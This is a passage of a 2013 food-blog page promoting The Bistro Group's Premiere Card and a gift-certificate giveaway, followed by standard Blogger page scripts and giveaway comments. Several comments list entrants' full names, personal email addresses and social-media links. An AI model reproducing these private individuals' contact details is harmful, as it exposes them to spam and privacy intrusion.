Cup. Chef Boutwood is behind such signature dishes at the Bistro Group of restaurants such as Black Pizza, Sesame Teriyaki Chicken Wings, and Fully Loaded Sweet Potato Skins at Village Tavern, and the a la carte Katsu Menu at Ma Maison."</i></font><br />
<br />
The next good news is the launch of <b>The Bistro Group's</b> <i><b>Premiere Card (P2,500)</b></i>. I personally don't have it yet, but I'm planning to buy myself one especially after reading that it offers the following benefits and privileges valid at all <b>Bistro Group</b> restaurants:<br />
<ul><li>20% off the total bill</li>
<li>30% off the total bill every Monday</li>
<li>Two 40% off dining vouchers up to P3,000</li>
<li>25% discount voucher for your birth month</li>
<li>6 appetizer vouchers up to P400 each</li>
<li>Complimentary coffee or tea with every visit</li></ul>So if you're still keeping the old Bistro card, it's time to upgrade and get the new <b><i>Premiere Card</b></i> as it definitely got tons of perks useful especially if you, your family, friends and other loved ones dine in any of <b>The Bistro Group's</b> restaurants that often.<br />
<br />
<b><u>The Taste the Love Luncheon</b></u><br />
<br />
I know this post is already very lengthy, so I won't be expounding anymore about the food items served that day. As expected of <b>The Bistro Group</b>, everything we had for the meal was great and hearty. Oh, and if you're wondering, the beau and I decided to eat desserts first since we're seriously craving to get our sweets fix, and we run late.<br />
<br />
<div style="text-align: center;"><img alt="Double Decker Cheesecake and St Barths Chocolate Torte" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sIhU87_U5_cxo8FscO9wX6gWsgMQmur_Y-TbgXhM4niiciYVnShnrQ0JgsZRzK2nwUld1Slj7lBs3HENuOvptfVeiWLvQ=s0-d" width="577"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody><tr><td class="tr-caption" style="text-align: center;"><i><b>Village Tavern's Double Decker Cheesecake and St. Barths Chocolate Torte</i></b></td></tr></tbody></table></div><br />
<div style="text-align: center;"><img alt="Homemade Jalapeño Poppers, Chorizo &amp; Goat Cheese Rolls, Shrimp Mango Quesadilla, Black Pizza and Penne with Italian Sausage" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sjfW3cRy4VVPelCqgp-rAOAz7-md1UI8delLK1390YpyPJQb1tClINNnn1G3TJe5S1ar_-iYZ3K_WOqG_v9tHTLu21qKSMrKvudcpegUmon86HIo2MOiM7b876XiFf6-Hk=s0-d" width="577"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody><tr><td class="tr-caption" style="text-align: center;"><i><b>T.G.I. Friday's Shrimp Mango Quesadilla; Village Tavern's Homemade Jalapeño Poppers, Chorizo & Goat Cheese Rolls and Black Pizza; Italianni's Penne with Italian Sausage</i></b></td></tr></tbody></table></div><br />
<div style="text-align: center;"><img alt="Mango and Watermelon Shake" height="427" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vYJYBAVhPdBTiTRm8qSCYIoNxPi-ZsVhN1bEPm7Wi5e_n0GnxzMqa1INuT6rFt_zwysiMYBmuqnm_gqqg5nqgvMuXtC0PTO6vpTONLCqjrH7HlFpBWZxJMt5hCGCQKB4A=s0-d"> <img alt="Barbecue Pork Slider" height="427" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tMLm5FLXg40GXeNcZPiG_ad8N5u3FjqFsd9AvDlMQ0SnjhZehizeVj_694h6xhoXdnSkLZ-owHMB09bTSv06SAf9i3_X87-QFdcMUetp93M5wzYcaqFy62tEAgKt5NNA=s0-d"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody><tr><td class="tr-caption" style="text-align: center;"><i><b>Mango and Watermelon Shakes; Village Tavern's Barbecue Pork Sliders</i></b></td></tr></tbody></table><br />
<img alt="Taste the Love with The Bistro Group" height="343" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uS0FmsJD-X_Ag3RBbqJVO49wqi0UMAtqiRwUb92JsEvg_fHxlri6V6oAzfXuoHqgsB-AyQxyrut9m5r6LJNEuaO57mDyXqm_jzkahcIfqjwnozlPbRmkAz6XJnwFiwLuq8=s0-d"> <img alt="The Bistro Group Restaurants" height="343" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vIGXn-b50Pfd7rM_AMrpGFV4KBkR9EGpPAspYaKxkAtXBztjpP2aC5LW9Mk_Uqt_JxhNDkeF6S944n0C0iKhIDchElspL1zAjz4K_yeaC8mFZh56bJfJ6EX90WTQW0=s0-d"></div>Although I've already had most of these items before, they still tasted great for the nth time. For a campaign launch event, it was surprising that we were served this much food. So to <b>The Bistro Group</b>, congratulations and keep spreading the taste of love!<br />
<br />
And now, to mark the end of my <a href="http://www.thepurpledoll.net/search/label/blog%20anniversary%20giveaway" rel="nofollow" target="_blank">Blog Anniversary Giveaway</a> series, I'm excited to invite you to <b>Taste the Love</b>, so I'm giving away P3000-worth of gift certificates. Dine in at one, two or even three <b>The Bistro Group</b> restaurants of your choice, and experience an epicurean pleasure with your loved one, your family, or even with your friends.<br />
<br />
To help you decide which among the dining destinations you might want to visit, check out <a href="http://www.thepurpledoll.net/search/label/the%20bistro%20group" rel="nofollow" target="_blank">my posts about The Bistro Group restaurants</a>.<br />
<br />
<div style="text-align: center;"><img alt="The Bistro Group Giveaway" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vZdA97rO1QQr3UJjnwkcVUsTbfxVSrs8rpmwEZYMJqg6Q2dvjFdxtEvLdZXAW_psktrFqTNriEbR3bKJVNUhjdu9YVwSqSZWTwDdd-LlVsE_MFj3eba-EqjufrVFVVGno=s0-d" width="577"></div><br />
<b>Prize:</b> (1) winner of P3,000-worth of GCs valid at any The Bistro Group restaurant.<br />
<br />
<b><u>PLEASE READ!</u><br />
Guidelines to enter the giveaway raffle:</b><br />
<ol><li>Be a Metro Manila resident or someone (even not within Metro Manila) who can actually use the prizes, or have a person you'll give these prizes to in case you can't personally use them.</li>
<li>Free shipping to Metro Manila addresses only. Non-Metro Manila winners can opt to shoulder the shipping fee. <i>(Really sorry about this.)</i></li>
<li>Follow the Rafflecopter mechanics below to join.</li>
<li>Make sure you do all the <u>first 18 mandatory steps</u> to be eligible.</li></ol><br />
<a class="rafl" href="http://www.rafflecopter.com/rafl/display/7a198919/" id="rc-7a198919" rel="nofollow">a Rafflecopter giveaway</a><br />
<script src="//d12vno17mo87cx.cloudfront.net/embed/rafl/cptr.js"></script><br />
The giveaway raffle will run from today, March 3 until March 20, 2013. The winner will be drawn the next day and will be contacted on or before the 23rd. So join now and taste the love with <b>The Bistro Group</b> restaurants.<br />
<br />
<div style="text-align: center;"><i><span style="font-size: xx-small;">Disclaimer: Prizes were sponsored by the good folks from <a href="http://www.facebook.com/TheBistroGroup" rel="nofollow" target="_blank">The Bistro Group</a>.</span></i></div>
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>Taste the Love with The Bistro Group + Giveaway #12!</span>
<img alt="Taste the Love with The Bistro Group + Giveaway #12!" class="photo" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vxlddqe-rw7-ivN5gt4ACoIt5qCNt72q0dK1gflXKBO3ogWQ84re_RxCB1DQ8c5V5piF2haG_kBn3MB_vWnTbCfHVyfpJ5TaU=s0-d">
</span> 
              Reviewed by <span class='reviewer'>Sumi Go</span>
              on 
              <span class='dtreviewed'>
Sunday, March 03, 2013
<span class='value-title' title='Sunday, March 03, 2013'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.thepurpledoll.net/search/label/blog%20anniversary%20giveaway' rel='tag'>blog anniversary giveaway</a>
<a href='https://www.thepurpledoll.net/search/label/campaign' rel='tag'>campaign</a>
<a href='https://www.thepurpledoll.net/search/label/giveaway' rel='tag'>giveaway</a>
<a href='https://www.thepurpledoll.net/search/label/promo' rel='tag'>promo</a>
<a href='https://www.thepurpledoll.net/search/label/the%20bistro%20group' rel='tag'>the bistro group</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html&title=Taste the Love with The Bistro Group + Giveaway #12!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html&title=Taste the Love with The Bistro Group + Giveaway #12!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html&title=Taste the Love with The Bistro Group + Giveaway #12!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html&title=Taste the Love with The Bistro Group + Giveaway #12!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html&media=http://farm9.staticflickr.com/8375/8519348406_152dab49c9_z.jpg&description=While I was on a roll last January, the love month made me a real busy bee. And while this post is late, I think we should spread the love e...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<center><div style='margin-top:20px'>
<script type='text/javascript'>
    google_ad_client = "ca-pub-3139293030698445";
    google_ad_slot = "3689870611";
    google_ad_width = 468;
    google_ad_height = 60;
</script>
<script src='//pagead2.googlesyndication.com/pagead/show_ads.js' type='text/javascript'>
  </script>
</div></center><br/>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<script src='/feeds/posts/default/-/blog anniversary giveaway?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12' type='text/javascript'></script>
<script src='/feeds/posts/default/-/campaign?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12' type='text/javascript'></script>
<script src='/feeds/posts/default/-/giveaway?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12' type='text/javascript'></script>
<script src='/feeds/posts/default/-/promo?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12' type='text/javascript'></script>
<script src='/feeds/posts/default/-/the bistro group?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12' type='text/javascript'></script>
<script type='text/javascript'>
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs("https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html");
</script>
</div>
</div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.thepurpledoll.net/2013/03/goodwill-coffee-by-greatkind.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.thepurpledoll.net/2013/02/wang-fu-chinese-cafe-il-terrazzo.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='http://farm9.staticflickr.com/8375/8519348406_152dab49c9_z.jpg' itemprop='url'/>
</div>
<meta content='The Purple Doll' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>175 comments:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c7030711107441890985"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Marian Peralta</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362329203044#c7030711107441890985">March 4, 2013 at 12:46&#8239;AM</a></span></div><p class="comment-content">I love dining at some of the Bistro group restaurants like TGIF, Italianni&#39;s. I love big servings of food :)<br><br>Name: Marian Peralta<br>Email: marianiperalta@yahoo.com<br>FB Post Link: <br>Tweet Link: https://twitter.com/LadyInPinkTee/status/308255953113980928<br>GFC Name: (If you did this step) Iana<br>Instagram ID: (if you did this step)IanaPeralta</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7030711107441890985">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7030711107441890985">Delete</a></span></span></div><div class="comment-replies"><div id="c7030711107441890985-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7030711107441890985-ra" class="thread-chrome thread-expanded"><div></div><div id="c7030711107441890985-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7030711107441890985">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7030711107441890985-ce"></div></li><li class="comment" id="c755706777013740123"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10721861662207003173" rel="nofollow">Theresa Cruz-Escaros</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362349465889#c755706777013740123">March 4, 2013 at 6:24&#8239;AM</a></span></div><p class="comment-content">Love Italliani&#39;s!<br><br>Theresa Cruz-Escaros<br>drterecruz@yahoo.com<br>FB: http://www.facebook.com/theresa.cruzescaros/posts/392242030873626<br>Tw: https://twitter.com/TereCruzEscaros/status/308340932594520064<br>GFC: Theresa Cruz</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="755706777013740123">Reply</a><span class="item-control blog-admin blog-admin pid-597929151"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/755706777013740123">Delete</a></span></span></div><div class="comment-replies"><div id="c755706777013740123-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c755706777013740123-ra" class="thread-chrome thread-expanded"><div></div><div id="c755706777013740123-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="755706777013740123">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c755706777013740123-ce"></div></li><li class="comment" id="c8534478784702954447"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCSwkG1cZM3zkjfSOwXdZfkRUVcSfjH8CLF_ZrfKgRM202Nxi49BS7Qp3b-kq8oiXuUMvJ8odJh_73Mj2kJKYfyDG5SK2zmJd0ik8ZDz0ifdFFlHrSF7rdYESD4meayA/s45-c/image.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17467579050374418618" rel="nofollow">jawsmayobanico</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362359020021#c8534478784702954447">March 4, 2013 at 9:03&#8239;AM</a></span></div><p class="comment-content">Name: Jawaher Banico<br>Email: jawsmayobanico@gmail.com<br>FB Post Link: https://www.facebook.com/jawsmbanico/posts/224485574356329<br>Tweet Link: https://twitter.com/jawsbanico/status/308381048767651842<br>GFC Name: Jawaher Banico<br>Instagram ID: @jawsbanico</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8534478784702954447">Reply</a><span class="item-control blog-admin blog-admin pid-606477603"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8534478784702954447">Delete</a></span></span></div><div class="comment-replies"><div id="c8534478784702954447-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8534478784702954447-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5074672282006790073"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11734413246253006016" rel="nofollow">YOU_NIQUE</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363763338564#c5074672282006790073">March 20, 2013 at 3:08&#8239;PM</a></span></div><p class="comment-content">This comment has been removed by the author.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin "><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5074672282006790073">Delete</a></span></span></div><div class="comment-replies"><div id="c5074672282006790073-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5074672282006790073-ra" class="thread-chrome thread-expanded"><div></div><div id="c5074672282006790073-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5074672282006790073">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5074672282006790073-ce"></div></li><li class="comment" id="c553977596967006532"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCSwkG1cZM3zkjfSOwXdZfkRUVcSfjH8CLF_ZrfKgRM202Nxi49BS7Qp3b-kq8oiXuUMvJ8odJh_73Mj2kJKYfyDG5SK2zmJd0ik8ZDz0ifdFFlHrSF7rdYESD4meayA/s45-c/image.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17467579050374418618" rel="nofollow">jawsmayobanico</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363763693608#c553977596967006532">March 20, 2013 at 3:14&#8239;PM</a></span></div><p class="comment-content">It&#39;s hard to choose between T.G.I.F. and Itallianis for I both love them. If I&#39;m going to win this, and my date would be my sister, I think she&#39;d go for T.G.I.F. :)<br></p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-606477603"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/553977596967006532">Delete</a></span></span></div><div class="comment-replies"><div id="c553977596967006532-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c553977596967006532-ra" class="thread-chrome thread-expanded"><div></div><div id="c553977596967006532-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="553977596967006532">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c553977596967006532-ce"></div></li></div><div id="c8534478784702954447-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8534478784702954447">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8534478784702954447-ce"></div></li><li class="comment" id="c3044464307385603888"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjsT_ckb5nnK_yG0D-J3tGOy-l1XtVhR72oijLgPBnWkvYhWK5CZJ0xABuuemP81HU6HAsVJYDJ1GblXKXuWSJo46JhrYXQrW3uacfEWioZBM8t1WmVa_vbdU8dOC6PoY/s45-c/426909_401613136521000_514751233_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15747243512946661177" rel="nofollow">Sheela Marie Castillo</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362360130761#c3044464307385603888">March 4, 2013 at 9:22&#8239;AM</a></span></div><p class="comment-content">I definitely want to try Krazy Garlic and TGI friday&#39;s &#9829;<br><br>Name: Sheela Marie Castillo<br>Email: sheelamariec@gmail.com<br>FB Post Link: http://www.facebook.com/sheelamarie.castillo/posts/462051853849513<br>Tweet Link: https://twitter.com/sheelalalamarie/status/308384303547551744<br>GFC Name: Sheela Marie Castillo<br>Instagram ID: sheelalalamarie</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3044464307385603888">Reply</a><span class="item-control blog-admin blog-admin pid-2106523895"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3044464307385603888">Delete</a></span></span></div><div class="comment-replies"><div id="c3044464307385603888-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3044464307385603888-ra" class="thread-chrome thread-expanded"><div></div><div id="c3044464307385603888-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3044464307385603888">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3044464307385603888-ce"></div></li><li class="comment" id="c3946526573040186589"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/-M5B5f8fyyck/Zby1Nqd6pAI/AAAAAAAASf4/_aHcmQ0pcjQ2tGXmreOr0Dhvasrxzc0NQCK4BGAYYCw/s35/Copy%252520of%252520Untitled%252520Design.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10672197260411322427" rel="nofollow">Alexis Mendoza</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362361101764#c3946526573040186589">March 4, 2013 at 9:38&#8239;AM</a></span></div><p class="comment-content">Tried Bulgogi Brother&#39;s a couple of times already and their food is divine! I&#39;m a sucker for Korean foods and BB foods are the best! Best part is their Side dishes, super yummy too!<br><br>Name: Alexis Mendoza<br>Email: muchlovenadrespect2004[at]yahoo[dot]com<br>FB Post Link: http://www.facebook.com/alexbam2006/posts/218009528340978<br>Tweet Link: https://twitter.com/kimbamheo/status/308389344102719490<br>GFC Name: Alexis Mendoza<br>Instagram ID: @kimbamheo</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3946526573040186589">Reply</a><span class="item-control blog-admin blog-admin pid-1431144509"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3946526573040186589">Delete</a></span></span></div><div class="comment-replies"><div id="c3946526573040186589-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3946526573040186589-ra" class="thread-chrome thread-expanded"><div></div><div id="c3946526573040186589-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3946526573040186589">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3946526573040186589-ce"></div></li><li class="comment" id="c4230610050433902898"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.facebook.com/say.yap.71" rel="nofollow">Say</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362367539968#c4230610050433902898">March 4, 2013 at 11:25&#8239;AM</a></span></div><p class="comment-content">Name:Say Yap<br>Email:say_yap@ymail.com<br>FB Post Link:https://www.facebook.com/say.yap.71/posts/113640305489163<br>Tweet Link:https://twitter.com/SAYjazzy9/status/308416636304625664<br>GFC Name:Say Yap<br><br>Love Italliani&#39;s!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4230610050433902898">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4230610050433902898">Delete</a></span></span></div><div class="comment-replies"><div id="c4230610050433902898-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4230610050433902898-ra" class="thread-chrome thread-expanded"><div></div><div id="c4230610050433902898-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4230610050433902898">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4230610050433902898-ce"></div></li><li class="comment" id="c2271534133240887247"><div class="avatar-image-container"><img 